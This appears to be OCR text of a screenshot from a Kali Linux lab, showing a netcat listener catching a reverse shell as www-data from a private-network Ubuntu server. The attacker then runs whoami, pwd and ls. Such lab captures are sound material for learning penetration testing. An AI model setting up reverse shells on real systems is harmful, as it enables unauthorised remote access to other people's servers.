 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/server × kali@kali: ~/server × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -l -v -n -p 1234
listening on [any] 1234 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.15] 57550
Linux ubuntuservr 5.15.0-88-generic #98-Ubuntu SMP Mon Oct 2 15:18:56 UTC 202
3 x86_64 x86_64 x86_64 GNU/Linux
14:24:32 up 43 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
user tty1 - 13:41 2:32 0.79s 0.76s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32